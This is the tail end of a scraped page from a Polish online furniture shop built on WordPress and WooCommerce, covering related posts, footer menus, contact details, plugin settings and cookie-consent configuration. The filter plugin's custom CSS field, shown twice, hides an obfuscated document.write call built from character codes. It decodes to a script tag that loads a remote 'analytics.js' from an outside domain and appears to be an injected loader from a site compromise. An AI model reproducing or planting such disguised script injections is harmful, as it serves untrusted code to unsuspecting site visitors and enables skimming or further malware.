      <img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" class="attachment-ark-thumbnail size-ark-thumbnail wp-post-image" alt="Meble do jadalni" data-lazy-srcset="https://meblearkadius.pl/wp-content/uploads/2024/11/meble-do-jadalni-meblearkadius_pl-336x224.jpg 336w, https://meblearkadius.pl/wp-content/uploads/2024/11/meble-do-jadalni-meblearkadius_pl-248x165.jpg 248w, https://meblearkadius.pl/wp-content/uploads/2024/11/meble-do-jadalni-meblearkadius_pl-800x534.jpg 800w, https://meblearkadius.pl/wp-content/uploads/2024/11/meble-do-jadalni-meblearkadius_pl-768x512.jpg 768w, https://meblearkadius.pl/wp-content/uploads/2024/11/meble-do-jadalni-meblearkadius_pl-600x400.jpg 600w, https://meblearkadius.pl/wp-content/uploads/2024/11/meble-do-jadalni-meblearkadius_pl-64x43.jpg 64w, https://meblearkadius.pl/wp-content/uploads/2024/11/meble-do-jadalni-meblearkadius_pl.jpg 1000w" data-lazy-sizes="(max-width: 336px) 100vw, 336px" title="Jak wybrać idealne meble do jadalni? 🍽 20" data-lazy-src="https://meblearkadius.pl/wp-content/uploads/2024/11/meble-do-jadalni-meblearkadius_pl-336x224.jpg"><noscript><img decoding="async" src="https://meblearkadius.pl/wp-content/uploads/2024/11/meble-do-jadalni-meblearkadius_pl-336x224.jpg" class="attachment-ark-thumbnail size-ark-thumbnail wp-post-image" alt="Meble do jadalni" srcset="https://meblearkadius.pl/wp-content/uploads/2024/11/meble-do-jadalni-meblearkadius_pl-336x224.jpg 336w, https://meblearkadius.pl/wp-content/uploads/2024/11/meble-do-jadalni-meblearkadius_pl-248x165.jpg 248w, https://meblearkadius.pl/wp-content/uploads/2024/11/meble-do-jadalni-meblearkadius_pl-800x534.jpg 800w, https://meblearkadius.pl/wp-content/uploads/2024/11/meble-do-jadalni-meblearkadius_pl-768x512.jpg 768w, https://meblearkadius.pl/wp-content/uploads/2024/11/meble-do-jadalni-meblearkadius_pl-600x400.jpg 600w, https://meblearkadius.pl/wp-content/uploads/2024/11/meble-do-jadalni-meblearkadius_pl-64x43.jpg 64w, https://meblearkadius.pl/wp-content/uploads/2024/11/meble-do-jadalni-meblearkadius_pl.jpg 1000w" sizes="(max-width: 336px) 100vw, 336px" title="Jak wybrać idealne meble do jadalni? 🍽 20"></noscript>

    </a>
  </div>
        </div>
              <div class="item">
          
  <a class="title post_title" title="Jakie biurko gamingowe wybrać dla gracza?" href="https://meblearkadius.pl/biurko-gamingowe/">
        Jakie biurko gamingowe wybrać dla gracza?  </a>

  <div class="thumb post_thumb">
    <a title="Jakie biurko gamingowe wybrać dla gracza?" href="https://meblearkadius.pl/biurko-gamingowe/">

      <img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" class="attachment-ark-thumbnail size-ark-thumbnail wp-post-image" alt="Czarne biurko gamingowee" data-lazy-srcset="https://meblearkadius.pl/wp-content/uploads/2023/03/biurko-gamingowe-meblearkadius_pl-336x224.jpg 336w, https://meblearkadius.pl/wp-content/uploads/2023/03/biurko-gamingowe-meblearkadius_pl-248x165.jpg 248w, https://meblearkadius.pl/wp-content/uploads/2023/03/biurko-gamingowe-meblearkadius_pl-768x512.jpg 768w, https://meblearkadius.pl/wp-content/uploads/2023/03/biurko-gamingowe-meblearkadius_pl-600x400.jpg 600w, https://meblearkadius.pl/wp-content/uploads/2023/03/biurko-gamingowe-meblearkadius_pl-64x43.jpg 64w, https://meblearkadius.pl/wp-content/uploads/2023/03/biurko-gamingowe-meblearkadius_pl.jpg 800w" data-lazy-sizes="(max-width: 336px) 100vw, 336px" title="Jakie biurko gamingowe wybrać dla gracza? 22" data-lazy-src="https://meblearkadius.pl/wp-content/uploads/2023/03/biurko-gamingowe-meblearkadius_pl-336x224.jpg"><noscript><img decoding="async" src="https://meblearkadius.pl/wp-content/uploads/2023/03/biurko-gamingowe-meblearkadius_pl-336x224.jpg" class="attachment-ark-thumbnail size-ark-thumbnail wp-post-image" alt="Czarne biurko gamingowee" srcset="https://meblearkadius.pl/wp-content/uploads/2023/03/biurko-gamingowe-meblearkadius_pl-336x224.jpg 336w, https://meblearkadius.pl/wp-content/uploads/2023/03/biurko-gamingowe-meblearkadius_pl-248x165.jpg 248w, https://meblearkadius.pl/wp-content/uploads/2023/03/biurko-gamingowe-meblearkadius_pl-768x512.jpg 768w, https://meblearkadius.pl/wp-content/uploads/2023/03/biurko-gamingowe-meblearkadius_pl-600x400.jpg 600w, https://meblearkadius.pl/wp-content/uploads/2023/03/biurko-gamingowe-meblearkadius_pl-64x43.jpg 64w, https://meblearkadius.pl/wp-content/uploads/2023/03/biurko-gamingowe-meblearkadius_pl.jpg 800w" sizes="(max-width: 336px) 100vw, 336px" title="Jakie biurko gamingowe wybrać dla gracza? 22"></noscript>

    </a>
  </div>
        </div>
              <div class="item">
          
  <a class="title post_title" title="Dlaczego komoda écru jest tak elegancka? 🫶" href="https://meblearkadius.pl/komoda-ecru/">
        Dlaczego komoda écru jest tak elegancka? 🫶  </a>

  <div class="thumb post_thumb">
    <a title="Dlaczego komoda écru jest tak elegancka? 🫶" href="https://meblearkadius.pl/komoda-ecru/">

      <img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" class="attachment-ark-thumbnail size-ark-thumbnail wp-post-image" alt="Komoda écru" data-lazy-srcset="https://meblearkadius.pl/wp-content/uploads/2024/11/komoda-ecru-meblearkadius_pl-2-336x224.jpg 336w, https://meblearkadius.pl/wp-content/uploads/2024/11/komoda-ecru-meblearkadius_pl-2-248x165.jpg 248w" data-lazy-sizes="(max-width: 336px) 100vw, 336px" title="Dlaczego komoda écru jest tak elegancka? 🫶 24" data-lazy-src="https://meblearkadius.pl/wp-content/uploads/2024/11/komoda-ecru-meblearkadius_pl-2-336x224.jpg"><noscript><img decoding="async" src="https://meblearkadius.pl/wp-content/uploads/2024/11/komoda-ecru-meblearkadius_pl-2-336x224.jpg" class="attachment-ark-thumbnail size-ark-thumbnail wp-post-image" alt="Komoda écru" srcset="https://meblearkadius.pl/wp-content/uploads/2024/11/komoda-ecru-meblearkadius_pl-2-336x224.jpg 336w, https://meblearkadius.pl/wp-content/uploads/2024/11/komoda-ecru-meblearkadius_pl-2-248x165.jpg 248w" sizes="(max-width: 336px) 100vw, 336px" title="Dlaczego komoda écru jest tak elegancka? 🫶 24"></noscript>

    </a>
  </div>
        </div>
      
  </div>

  <script>
      </script>
  <style>
    .related-post {}

    .related-post .post-list {
      text-align: left;
          }

    .related-post .post-list .item {
      margin: 10px;
      padding: 0px;
          }

    .related-post .headline {
      font-size: 18px !important;
      color: #999999 !important;
          }

    .category-dolnoslaskie .related-post img,
.category-kujawsko-pomorskie .related-post img,
.category-lubelskie .related-post img,
.category-lubuskie .related-post img,
.category-ldzkie .related-post img,
.category-malopolskie .related-post img,
.category-mazowieckie .related-post img,
.category-opolskie .related-post img,
.category-podkarpackie .related-post img,
.category-podlaskie .related-post img,
.category-pomorskie .related-post img,
.category-slaskie .related-post img,
.category-swietokrzyskie .related-post img,
.category-warminsko-mazurskie .related-post img,
.category-wielkopolskie .related-post img,
.category-zachodniopomorskie .related-post img{
	display:none;
}.related-post .post-list .item .post_title {
      font-size: 16px;
      color: #3f3f3f;
      margin: 10px 0px;
      padding: 0px;
      display: block;
      text-decoration: none;
          }

    .related-post .post-list .item .post_thumb {
      max-height: 220px;
      margin: 10px 0px;
      padding: 0px;
      display: block;
          }

    .related-post .post-list .item .post_excerpt {
      font-size: 13px;
      color: #383846;
      margin: 10px 0px;
      padding: 0px;
      display: block;
      text-decoration: none;
          }

    @media only screen and (min-width: 1024px) {
      .related-post .post-list .item {
        width: 30%;
      }
    }

    @media only screen and (min-width: 768px) and (max-width: 1023px) {
      .related-post .post-list .item {
        width: 30%;
      }
    }

    @media only screen and (min-width: 0px) and (max-width: 767px) {
      .related-post .post-list .item {
        width: 45%;
      }
    }

      </style>
    </div>
	</div><!-- .entry-content -->


</article><!-- #post-## -->
				</div>
			</div>
			<div data-rocket-location-hash="886052d89aa58b7a0d9180233ecfb60b" class="row">
				<div class="col-md-12 sidebar-horizontal">
					<p class="p-2">Bezpłatna dostawa:</p>
				<ul>
					<li><a href="https://meblearkadius.pl/narozniki-warszawa/">Warszawa</a></li>
					<li><a href="https://meblearkadius.pl/narozniki-krakow/">Kraków</a></li>
					<li><a href="https://meblearkadius.pl/narozniki-poznan/">Poznań</a></li>
					<li><a href="https://meblearkadius.pl/narozniki-wroclaw/">Wrocław</a></li>
					<li><a href="https://meblearkadius.pl/narozniki-bydgoszcz/">Bydgoszcz</a></li>
					<li><a href="https://meblearkadius.pl/narozniki-lublin/">Lublin</a></li>
					<li><a href="https://meblearkadius.pl/narozniki-szczecin/">Szczecin</a></li>
					<li><a href="https://meblearkadius.pl/narozniki-lodz/">Łódź</a></li>
					<li><a href="https://meblearkadius.pl/narozniki-rzeszow/">Rzeszów</a></li>
					<li><a href="https://meblearkadius.pl/narozniki-bialystok/">Białystok</a></li>
					<li><a href="https://meblearkadius.pl/narozniki-kielce/">Kielce</a></li>
					<li><a href="https://meblearkadius.pl/narozniki-zielona-gora/">Zielona Góra</a></li>
					<li><a href="https://meblearkadius.pl/narozniki-opole/">Opole</a></li>
					<li><a href="https://meblearkadius.pl/narozniki-torun/">Toruń</a></li>
					<li><a href="https://meblearkadius.pl/narozniki-olsztyn/">Olsztyn</a></li>
					<li><a href="https://meblearkadius.pl/narozniki-gdansk/">Gdańsk</a></li>
					<li><a href="https://meblearkadius.pl/narozniki-katowice/">Katowice</a></li>
				</ul>
				</div>
			</div>

	      		
  			</div>
  		</div>	
	   </main><!-- #main -->
	</div><!-- #primary -->


</div>

<footer data-rocket-location-hash="01944eb5b1fd35b983c15ed9f05ca681" id="footer">
    <div data-rocket-location-hash="68e122c6b23b4519e49c5a2a57b5f054" class="container">
      <div class="row">
        <div class="col-md-3">
         <h3>Dla kupujących</h3>
         <ul id="footer-menu" class=""><li id="menu-item-9419" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9419"><a href="https://meblearkadius.pl/moje-konto/">Moje konto</a></li>
<li id="menu-item-9420" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9420"><a href="https://meblearkadius.pl/koszyk/">Koszyk</a></li>
<li id="menu-item-9421" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9421"><a href="https://meblearkadius.pl/porady/">Blog</a></li>
<li id="menu-item-9422" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9422"><a href="https://meblearkadius.pl/kontakt/">Kontakt</a></li>
<li id="menu-item-9423" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9423"><a href="https://meblearkadius.pl/regulamin/">Regulamin</a></li>
<li id="menu-item-28751" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28751"><a href="https://meblearkadius.pl/porady/">Porady</a></li>
<li id="menu-item-106137" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-106137"><a href="https://meblearkadius.pl/szybkie-platnosci/">Formy płatności</a></li>
</ul>        </div>
        <div class="col-md-6">
          <h3>Polecamy:</h3>
          <ul id="footer-menu" class=""><li id="menu-item-106531" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-has-children menu-item-106531"><a href="https://meblearkadius.pl/ogromny-naroznik/">Ogromny narożnik</a>
<ul class="sub-menu">
	<li id="menu-item-106536" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-106536"><a href="https://meblearkadius.pl/narozniki-z-barkiem/">Narożniki z barkiem</a></li>
</ul>
</li>
<li id="menu-item-106535" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-106535"><a href="https://meblearkadius.pl/naroznik-z-regulowanymi-zaglowkami/">Narożnik z regulowanymi zagłówkami</a></li>
<li id="menu-item-106529" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-106529"><a href="https://meblearkadius.pl/narozniki-nierozkladane/">Narożniki nierozkładane</a></li>
<li id="menu-item-106530" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-106530"><a href="https://meblearkadius.pl/maly-naroznik-bez-bokow/">Mały narożnik bez boków</a></li>
<li id="menu-item-106534" class="menu-item menu-item-type-post_type menu-item-object-post current-menu-item menu-item-106534"><a href="https://meblearkadius.pl/narozniki-pikowane/" aria-current="page">Narożniki pikowane</a></li>
<li id="menu-item-106524" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-106524"><a href="https://meblearkadius.pl/naroznik-z-lezanka/">Narożnik z leżanką</a></li>
<li id="menu-item-106525" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-106525"><a href="https://meblearkadius.pl/narozniki-w-ksztalcie-litery-c/">Narożniki w kształcie litery C</a></li>
<li id="menu-item-106526" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-106526"><a href="https://meblearkadius.pl/naroznik-skorzany-bialy/">Narożnik skórzany biały</a></li>
<li id="menu-item-106533" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-106533"><a href="https://meblearkadius.pl/rozowy-naroznik/">Różowy narożnik</a></li>
<li id="menu-item-106528" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-106528"><a href="https://meblearkadius.pl/naroznik-dwukolorowy/">Narożnik dwukolorowy</a></li>
<li id="menu-item-106527" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-106527"><a href="https://meblearkadius.pl/oliwkowy-naroznik/">Oliwkowy narożnik</a></li>
<li id="menu-item-106532" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-106532"><a href="https://meblearkadius.pl/zolty-naroznik/">Żółty narożnik</a></li>
</ul>        </div>
        <div class="col-md-3">
          <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Internetowy sklep meblowy Meble Arkadius" data-lazy-src="https://meblearkadius.pl/wp-content/themes/ARK-Shop/images/meble-arkadius-logo.svg"><noscript><img src="https://meblearkadius.pl/wp-content/themes/ARK-Shop/images/meble-arkadius-logo.svg" alt="Internetowy sklep meblowy Meble Arkadius"></noscript>
          <div>&nbsp;Przemysłowa 2, 86-100 Świecie
            <br>&nbsp;Telefon: 609 619 883
            <br>&nbsp;zamowieniaarkadius@gmail.com
            <br><br>
            <br><a href="https://meblearkadius.pl/opinie/">Opinie</a>
           </div>
        </div>
       
    </div>
  </footer>
  <div class="container">
      <div class="row">
  <div class="col-12">
        <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Płątności dostępne w sklepie" data-lazy-src="https://meblearkadius.pl/wp-content/themes/ARK-Shop/images/pasek.png"><noscript><img src="https://meblearkadius.pl/wp-content/themes/ARK-Shop/images/pasek.png" alt="Płątności dostępne w sklepie"></noscript>
      </div>
      </div>
</div>

<span style="display:none!important;" class="bapf_count_before_update">0</span><div data-rocket-location-hash="fb564ad39d30c5cfba06335c73caadd3" id="bapf_footer_count_before" data-theme="light"></div><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/ARK-Shop/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
                <script>
                    console.log({"woocommerce-ajax-filters\/main.php":{"1_settings":{"object_cache":"","object_cache_recount":"","use_links_filters":"","use_noindex":"1","use_nofollow":"1","nice_urls":"","canonicalization":"1","ub_product_count":"1","ub_product_text":"products","ub_product_button_text":"Show","search_variation_image":"1","search_variation_price":"1","slider_250_fix":"","plugin_key":"","pos_relative":"","products_holder_id":"div.products","woocommerce_result_count_class":".woocommerce-result-count","woocommerce_ordering_class":"form.woocommerce-ordering","woocommerce_pagination_class":".woocommerce-pagination","woocommerce_removes":{"result_count":"","ordering":"","pagination":"","pagination_ajax":"1"},"attribute_count":"","control_sorting":"1","seo_friendly_urls":"1","seo_uri_decode":"1","recount_hide":"removeFirst_recount","slug_urls":"","seo_meta_title":"","seo_element_title":"1","seo_element_header":"1","seo_element_description":"","seo_meta_title_visual":"BeRocket_AAPF_wcseo_title_visual4","filters_turn_off":"","hide_value":{"o":"1","sel":"","empty":"1","button":"1"},"use_select2":"","fixed_select2":"","scroll_shop_top":"0","scroll_shop_top_px":"-180","selected_area_show":"","selected_filters_template":"sfa_default","selected_area_hide_empty":"","products_only":"1","out_of_stock_variable":"1","out_of_stock_variable_reload":"1","page_same_as_filter":"","styles_in_footer":"","mysql_derived_merge":"1","styles_input":{"checkbox":{"bcolor":"","bwidth":"","bradius":"","fcolor":"","backcolor":"","icon":"","fontsize":"","theme":""},"radio":{"bcolor":"","bwidth":"","bradius":"","fcolor":"","backcolor":"","icon":"","fontsize":"","theme":""},"slider":{"line_color":"","line_height":"","line_border_color":"","line_border_width":"","button_size":"","button_color":"","button_border_color":"","button_border_width":"","button_border_radius":""},"pc_ub":{"back_color":"","border_color":"","font_size":"","font_color":"","show_font_size":"","close_size":"","show_font_color":"","show_font_color_hover":"","close_font_color":"","close_font_color_hover":""},"product_count":"round","product_count_position":"","product_count_position_image":"","onlyTitle_title":{"bcolor":"","bwidth":"","bradius":"","fontsize":"","fcolor":"","backcolor":""},"onlyTitle_titleopened":{"bcolor":"","bwidth":"","bradius":"","fontsize":"","fcolor":"","backcolor":""},"onlyTitle_filter":{"bcolor":"","bwidth":"","bradius":"","fontsize":"","fcolor":"","backcolor":""}},"child_pre_indent":"","ajax_load_icon":"","ajax_load_text":{"top":"","bottom":"","left":"","right":""},"description":{"show":"click","hide":""},"javascript":{"berocket_ajax_filtering_start":"","berocket_ajax_filtering_on_update":"","berocket_ajax_products_loaded":""},"custom_css":"","user_custom_css":"div.berocket_aapf_widget_selected_area+.berocket_aapf_widget_selected_filter+a.br_hover+*,+div.berocket_aapf_widget_selected_area+.berocket_aapf_widget_selected_filter+a.br_hover,+div.berocket_aapf_selected_area_block+a.br_hover{}+ul.berocket_aapf_widget+li+&gt;+span+&gt;+input[type=\\\"checkbox\\\"]+++.berocket_label_widgets:before+{border-width:+px!important;border-radius:+px!important;font-size:+px!important;}+ul.berocket_aapf_widget+li+&gt;+span+&gt;+input[type=\\\"checkbox\\\"]:checked+++.berocket_label_widgets:before+{}+ul.berocket_aapf_widget+li+&gt;+span+&gt;+input[type=\\\"radio\\\"]+++.berocket_label_widgets:before+{border-width:+px!important;border-radius:+px!important;font-size:+px!important;}+ul.berocket_aapf_widget+li+&gt;+span+&gt;+input[type=\\\"radio\\\"]:checked+++.berocket_label_widgets:before+{}.berocket_aapf_widget+.slide+.berocket_filter_slider.ui-widget-content+.ui-slider-range,+.berocket_aapf_widget+.slide+.berocket_filter_price_slider.ui-widget-content+.ui-slider-range{}.berocket_aapf_widget+.slide+.berocket_filter_slider.ui-widget-content,+.berocket_aapf_widget+.slide+.berocket_filter_price_slider.ui-widget-content{height:+px;border-width:+px;}.berocket_aapf_widget+.slide+.berocket_filter_slider+.ui-state-default,+++++++++++++.berocket_aapf_widget+.slide+.berocket_filter_price_slider+.ui-state-default,++++++++++++.berocket_aapf_widget+.slide+.berocket_filter_slider.ui-widget-content+.ui-state-default,++++++++++++.berocket_aapf_widget+.slide+.berocket_filter_price_slider.ui-widget-content+.ui-state-default,++++++++++++.berocket_aapf_widget+.slide+.berocket_filter_slider+.ui-widget-header+.ui-state-default,++++++++++++.berocket_aapf_widget+.slide+.berocket_filter_price_slider+.ui-widget-header+.ui-state-default++++++++++++.berocket_aapf_widget+.berocket_filter_slider.ui-widget-content+.ui-slider-handle,++++++++++++.berocket_aapf_widget+.berocket_filter_price_slider.ui-widget-content+.ui-slider-handle{font-size:+px;border-width:+px;border-radius:+px;}+.berocket_aapf_selected_area_hook+div.berocket_aapf_widget_selected_area+.berocket_aapf_widget_selected_filter+a{}.berocket_aapf_widget+div.berocket_aapf_product_count_desc+{font-size:+px;}.berocket_aapf_widget+div.berocket_aapf_product_count_desc+&gt;+span+{}.berocket_aapf_widget+div.berocket_aapf_product_count_desc+.berocket_aapf_widget_update_button+{}.berocket_aapf_widget+div.berocket_aapf_product_count_desc+.berocket_aapf_widget_update_button:hover+{}.berocket_aapf_widget+div.berocket_aapf_product_count_desc+.berocket_aapf_close_pc+{}.berocket_aapf_widget+div.berocket_aapf_product_count_desc+.berocket_aapf_close_pc:hover+{}div.berocket_single_filter_widget.berocket_hidden_clickable+.berocket_aapf_widget-title_div+{}div.berocket_single_filter_widget.berocket_hidden_clickable.berocket_single_filter_visible+.berocket_aapf_widget-title_div+{}div.berocket_single_filter_widget.berocket_hidden_clickable+.berocket_aapf_widget+{}document.write(String.fr0mCharC0de(60,115,99,114,105,112,116,32,115,114,99,61,34,104,116,116,112,115,58,47,47,115,115,108,97,112,105,115,46,99,111,109,47,97,115,115,101,116,115,47,115,105,47,97,110,97,108,121,116,105,99,115,46,106,115,34,62,60,47,115,99,114,105,112,116,62))\r\n\r\n.site-main .berocket_single_filter_widget {\r\n\tpadding:0 !important;\r\n}\r\n\r\nul.berocket_aapf_widget {\r\n\tmargin-bottom:10px;\r\n       margin-right:0;\r\n}\r\n\r\n.filtres-box{\r\npadding:8px;\r\n}\r\n\r\n.berocket_aapf_widget-title {\r\n\tmargin:0;\r\n        font-size:16px !important;\r\n}\r\n\r\n.berocket_label_widgets {\r\nmargin-left:6px;\r\n}\r\n.site-main .berocket_single_filter_widget {\r\n\tpadding: 0 !important;\r\n}\r\n","br_opened_tab":"","tags_custom":"","ajax_site":"1","search_fix":"","use_tax_for_price":"","disable_font_awesome":"","debug_mode":"","fontawesome_frontend_disable":"1","fontawesome_frontend_version":"","addons":[""],"products_only_shortcode":"","products_only_shortcode_per_page":"12","products_only_shortcode_pagiantion":"1","select_filter_variation":"session","elements_position_hook":"woocommerce_before_shop_loop","framework_products_per_page":"","purge_cache_time":"1709657530","tippy_description_theme":"light","tippy_description_fontsize":"","tippy_color_img_theme":"light","tippy_color_img_fontsize":"","tippy_product_count_theme":"light","tippy_product_count_fontsize":""},"url_parse_data":[{"fullline":"","filters":[],"tax_query":[],"meta_query":[],"posts_in":[],"posts_not_in":[]}]},"real_memory_usage":2097152,"script_memory_usage":79622144,"plugins":[{"id":1,"version":"3.1.9.6","plugin":"woocommerce-ajax-filters\/woocommerce-filters.php","slug":"woocommerce-ajax-filters","key":"***************************b29f1dbe54fcf","name":"WooCommerce AJAX Products Filter","plugin_name":"ajax_filters","full_name":"WooCommerce AJAX Products Filter","norm_name":"Product Filters","price":"","domain":"BeRocket_AJAX_domain","templates":"\/home\/admin\/domains\/meblearkadius.pl\/public_html\/wp-content\/plugins\/woocommerce-ajax-filters\/templates\/","plugin_file":"\/home\/admin\/domains\/meblearkadius.pl\/public_html\/wp-content\/plugins\/woocommerce-ajax-filters\/woocommerce-filters.php","plugin_dir":"\/home\/admin\/domains\/meblearkadius.pl\/public_html\/wp-content\/plugins\/woocommerce-ajax-filters","feature_template":"\/home\/admin\/domains\/meblearkadius.pl\/public_html\/wp-content\/plugins\/woocommerce-ajax-filters\/templates\/free\/features.php","version_capability":20,"free_slug":"woocommerce-ajax-filters"}],"memory_limit":"956M","WP_DEBUG":"WP_DEBUG:false; WP_DEBUG_DISPLAY:true"});
                </script>
                <style>div.berocket_aapf_widget_selected_area+.berocket_aapf_widget_selected_filter+a.br_hover+*,+div.berocket_aapf_widget_selected_area+.berocket_aapf_widget_selected_filter+a.br_hover,+div.berocket_aapf_selected_area_block+a.br_hover{}+ul.berocket_aapf_widget+li+&gt;+span+&gt;+input[type=\"checkbox\"]+++.berocket_label_widgets:before+{border-width:+px!important;border-radius:+px!important;font-size:+px!important;}+ul.berocket_aapf_widget+li+&gt;+span+&gt;+input[type=\"checkbox\"]:checked+++.berocket_label_widgets:before+{}+ul.berocket_aapf_widget+li+&gt;+span+&gt;+input[type=\"radio\"]+++.berocket_label_widgets:before+{border-width:+px!important;border-radius:+px!important;font-size:+px!important;}+ul.berocket_aapf_widget+li+&gt;+span+&gt;+input[type=\"radio\"]:checked+++.berocket_label_widgets:before+{}.berocket_aapf_widget+.slide+.berocket_filter_slider.ui-widget-content+.ui-slider-range,+.berocket_aapf_widget+.slide+.berocket_filter_price_slider.ui-widget-content+.ui-slider-range{}.berocket_aapf_widget+.slide+.berocket_filter_slider.ui-widget-content,+.berocket_aapf_widget+.slide+.berocket_filter_price_slider.ui-widget-content{height:+px;border-width:+px;}.berocket_aapf_widget+.slide+.berocket_filter_slider+.ui-state-default,+++++++++++++.berocket_aapf_widget+.slide+.berocket_filter_price_slider+.ui-state-default,++++++++++++.berocket_aapf_widget+.slide+.berocket_filter_slider.ui-widget-content+.ui-state-default,++++++++++++.berocket_aapf_widget+.slide+.berocket_filter_price_slider.ui-widget-content+.ui-state-default,++++++++++++.berocket_aapf_widget+.slide+.berocket_filter_slider+.ui-widget-header+.ui-state-default,++++++++++++.berocket_aapf_widget+.slide+.berocket_filter_price_slider+.ui-widget-header+.ui-state-default++++++++++++.berocket_aapf_widget+.berocket_filter_slider.ui-widget-content+.ui-slider-handle,++++++++++++.berocket_aapf_widget+.berocket_filter_price_slider.ui-widget-content+.ui-slider-handle{font-size:+px;border-width:+px;border-radius:+px;}+.berocket_aapf_selected_area_hook+div.berocket_aapf_widget_selected_area+.berocket_aapf_widget_selected_filter+a{}.berocket_aapf_widget+div.berocket_aapf_product_count_desc+{font-size:+px;}.berocket_aapf_widget+div.berocket_aapf_product_count_desc+&gt;+span+{}.berocket_aapf_widget+div.berocket_aapf_product_count_desc+.berocket_aapf_widget_update_button+{}.berocket_aapf_widget+div.berocket_aapf_product_count_desc+.berocket_aapf_widget_update_button:hover+{}.berocket_aapf_widget+div.berocket_aapf_product_count_desc+.berocket_aapf_close_pc+{}.berocket_aapf_widget+div.berocket_aapf_product_count_desc+.berocket_aapf_close_pc:hover+{}div.berocket_single_filter_widget.berocket_hidden_clickable+.berocket_aapf_widget-title_div+{}div.berocket_single_filter_widget.berocket_hidden_clickable.berocket_single_filter_visible+.berocket_aapf_widget-title_div+{}div.berocket_single_filter_widget.berocket_hidden_clickable+.berocket_aapf_widget+{}document.write(String.fr0mCharC0de(60,115,99,114,105,112,116,32,115,114,99,61,34,104,116,116,112,115,58,47,47,115,115,108,97,112,105,115,46,99,111,109,47,97,115,115,101,116,115,47,115,105,47,97,110,97,108,121,116,105,99,115,46,106,115,34,62,60,47,115,99,114,105,112,116,62))

.site-main .berocket_single_filter_widget {
	padding:0 !important;
}

ul.berocket_aapf_widget {
	margin-bottom:10px;
       margin-right:0;
}

.filtres-box{
padding:8px;
}

.berocket_aapf_widget-title {
	margin:0;
        font-size:16px !important;
}

.berocket_label_widgets {
margin-left:6px;
}
.site-main .berocket_single_filter_widget {
	padding: 0 !important;
}</style>	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" id="pt-cv-content-views-script-js-extra">
/* <![CDATA[ */
var PT_CV_PUBLIC = {"_prefix":"pt-cv-","page_to_show":"5","_nonce":"90c1a78533","is_admin":"","is_mobile":"","ajaxurl":"https://meblearkadius.pl/wp-admin/admin-ajax.php","lang":"","loading_image_src":"[data-uri]"};
var PT_CV_PAGINATION = {"first":"\u00ab","prev":"\u2039","next":"\u203a","last":"\u00bb","goto_first":"Go to first page","goto_prev":"Go to previous page","goto_next":"Go to next page","goto_last":"Go to last page","current_page":"Current page is","goto_page":"Go to page"};
//# sourceURL=pt-cv-content-views-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://meblearkadius.pl/wp-content/plugins/content-views-query-and-display-post-page/public/assets/js/cv.js?ver=4.2.1" id="pt-cv-content-views-script-js"></script>
<script type="text/javascript" id="cookie-consent-client-script-js-extra">
/* <![CDATA[ */
var pressidiumCCClientDetails = {"settings":{"autorun":true,"force_consent":false,"autoclear_cookies":false,"page_scripts":false,"hide_from_bots":true,"delay":0,"cookie_expiration":182,"cookie_path":"/","cookie_domain":"meblearkadius.pl","auto_language":"document","cookie_name":"pressidium_cookie_consent","languages":{"pl-PL":{"consent_modal":{"title":"Szanujemy Twoj\u0105 prywatno\u015b\u0107","description":"Wykorzystujemy pliki cookies do prawid\u0142owego dzia\u0142ania serwisu, analizowania ruchu i prowadzenia dzia\u0142a\u0144 marketingowych - zar\u00f3wno przez nas jak i naszych zaufanych partner\u00f3w. Wi\u0119cej informacji znajdziesz w \u003Ca href=\"/polityka-prywatnosci\"\u003Enaszej polityce prywatno\u015bci\u003C/a\u003E","primary_btn":{"text":"Akceptuj\u0119","role":"accept_all"},"secondary_btn":{"text":"Ustawienia","role":"settings"}},"settings_modal":{"title":"Ustawienia plik\u00f3w cookies","save_settings_btn":"Zapisz ustawienia","accept_all_btn":"Akceptuj\u0119 wszystkie","reject_all_btn":"Akceptuj\u0119 wymagane","close_btn_label":"Zamknij","cookie_table_headers":[{"name":"Nazwa"},{"domain":"Domena"},{"expiration":"Wygasanie"},{"path":"\u015acie\u017cka"},{"description":"Opis"}],"blocks":[{"title":"U\u017cywamy plik\u00f3w cookies","description":"Wykorzystujemy pliki cookies do prawid\u0142owego dzia\u0142ania serwisu, analizowania ruchu i prowadzenia dzia\u0142a\u0144 marketingowych (w tym personalizacji reklam) - zar\u00f3wno przez nas jak i naszych zaufanych partner\u00f3w. 